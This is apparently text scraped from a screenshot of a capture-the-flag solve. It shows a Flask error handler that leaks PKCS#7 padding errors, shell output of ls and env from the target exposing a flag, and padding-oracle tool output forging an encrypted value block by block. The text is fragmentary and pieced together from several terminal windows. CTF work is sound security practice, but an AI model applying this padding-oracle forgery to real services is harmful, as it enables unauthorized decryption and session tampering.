 ssh -i ~/.ssh/OregonKey ec2-user@54.212.140.241
⌥⌘1
        if 'padding' in str(e).lower():
            return str('PKCS#7 padding is incorrect.'), 500
        return str(e), 500
    #     return '', 500
if __name__ == '__main__':
    app.run(host='0.0.0.0', debug=False)
$ ls
__pycache__
main.py
securepickle.py
$ env
VENDOR=amd
LOGNAME=baby
LANG=C.UTF-8
PAGER=less
OSTYPE=FreeBSD
MACHTYPE=x86_64
MAIL=/var/mail/baby
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/home/baby/bin
EDITOR=vi
HOST=baby.srv0.ctf.cyhub.am
FLAG=cyhub{0244a2ac3d93327dbf77c19a36ef4851000000000}
PWD=/home/baby/app
GROUP=baby
TERM=screen
HOME=/home/baby
USER=baby
SHELL=/bin/tcsh
HOSTTYPE=FreeBSD
MM_CHARSET=UTF-8
BLOCKSIZE=K
SHLVL=1
$
varikmatevosyan@Variks-MacBook-Pro:~/Downloads
[+] Success: (134/256) [Byte 4]
[+] Success: (79/256) [Byte 3]
[+] Success: (154/256) [Byte 2]
[+] Success: (102/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): e3112bfbe2d5b6e114cc03179d91189a
[+] Intermediate Bytes (HEX): 8a69bf77e4a6cf9260a96e830e0594cb
[+] Success: (238/256) [Byte 16]
[+] Success: (78/256) [Byte 15]
[+] Success: (25/256) [Byte 14]
[+] Success: (178/256) [Byte 13]
[+] Success: (206/256) [Byte 12]
[+] Success: (106/256) [Byte 11]
[+] Success: (46/256) [Byte 10]
[+] Success: (110/256) [Byte 9]
[+] Success: (244/256) [Byte 8]
[+] Success: (143/256) [Byte 7]
[+] Success: (144/256) [Byte 6]
[+] Success: (184/256) [Byte 5]
[+] Success: (169/256) [Byte 4]
[+] Success: (154/256) [Byte 3]
[+] Success: (20/256) [Byte 2]
[+] Success: (195/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): ade7fd36447b7b059ad590bb4f94df60
[+] Intermediate Bytes (HEX): 2de3685a447b7b059ad590374ae4b013
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: ref9NkR7ewWa1ZC7T5TfYOMRK%2Fvi1bbhFMwDF52RGJo4VO%2FGV8i6LzWQOb4Xt6RPCE5u6tK79BOyMuPZKNb7eZHoMW8PLbFKu9ffqe3UqBZ3Ku5sqqvKIi0hr0yuSzIRB79ewBeca95BfXrZBXDUa83MgM9NNqc80d2pKODxcjYAAAAAAAAAAAAAAAAAAAAA
-------------------------------------------------------
~/Downloads